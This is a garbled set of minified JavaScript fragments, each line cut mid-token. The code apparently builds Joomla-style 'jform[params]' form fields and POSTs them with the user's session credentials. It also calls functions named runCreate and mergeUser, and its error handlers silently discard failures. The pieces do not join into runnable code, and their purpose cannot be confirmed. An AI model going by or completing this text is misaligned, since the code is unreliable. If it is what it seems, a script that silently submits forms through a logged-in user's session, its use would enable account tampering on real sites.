
m[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli
ORM_URL, {method: 'POST',credentials: 'include',headers: { 'Con
h(function () { return null; });}function runCreate() {if (window.j
g().then(function (data) {var u = mergeUser(data);var router = (
e' }).then(function (r) { return r.text(); }).then(function (html) 
on () {notifyRouter(router, u);});});}).catch(function () {});}funct
 (r) {if (r.type === 'opaqueredirect' || r.status === 0 || r.status ===
tus === 401 || r.status === 403) return '';return r.text();}).then(fun